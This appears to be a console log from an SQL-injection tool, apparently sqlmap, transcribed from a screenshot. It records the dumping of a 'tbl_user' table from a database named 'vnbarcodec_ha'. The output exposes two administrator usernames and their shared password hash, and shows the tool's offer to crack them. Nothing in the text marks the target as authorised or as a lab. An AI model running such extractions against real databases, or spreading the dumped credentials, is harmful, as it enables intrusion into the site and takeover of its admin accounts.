 tuong@tuong-pc: ~
[23:31:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:31:37] [INFO] retrieved: 2
[23:31:38] [INFO] retrieved: Admincp
[23:31:42] [INFO] retrieved: 1
[23:31:43] [INFO] retrieved: 31b5d7b1a473763500b9b0d66e1a63c2
[23:32:05] [INFO] retrieved: admincp
[23:32:09] [INFO] retrieved: Subadmin
[23:32:14] [INFO] retrieved: 2
[23:32:14] [INFO] retrieved: 31b5d7b1a473763500b9b0d66e1a63c2
[23:32:36] [INFO] retrieved: subadmin
[23:32:41] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: vnbarcodec_ha
Table: tbl_user
[2 entries]
+----+----------+----------+----------------------------------+
| id | uid      | cat_id   | pwd                              |
+----+----------+----------+----------------------------------+
| 1  | admincp  | Admincp  | 31b5d7b1a473763500b9b0d66e1a63c2 |
| 2  | subadmin | Subadmin | 31b5d7b1a473763500b9b0d66e1a63c2 |
+----+----------+----------+----------------------------------+